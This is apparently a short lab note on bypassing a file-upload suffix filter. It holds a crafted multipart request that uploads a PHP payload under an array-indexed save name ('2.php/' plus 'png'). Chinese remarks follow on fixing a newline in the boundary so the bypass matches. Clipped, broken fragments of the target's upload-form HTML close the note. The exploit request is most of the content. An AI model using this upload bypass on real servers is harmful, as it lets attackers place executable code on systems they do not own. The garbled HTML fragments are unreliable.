 <?php phpinfo(); ?>
-----------------------------14181242451162719925117236848​7
Content-Disposition: form-data; name="save_name[0]"
2.php/
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------141812424511627199251172368487
Content-Disposition: form-data; name="submit"
注意------1418xxx487的位置
第三个分隔符导致png后面跟上了一个回车
因此匹配的时候 出现错误
png去掉回车，紧贴------14xxxx487即可
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
<p>请选择要上传的图片：<p>
<input class="input_file" type="fi
<p>保存名称:<p>
<input class="input_text" type="t
/><br/>
<input class="button" type="subm
</form>
<div id="msg">
提示：禁止上传该后缀文件!
<div id="img">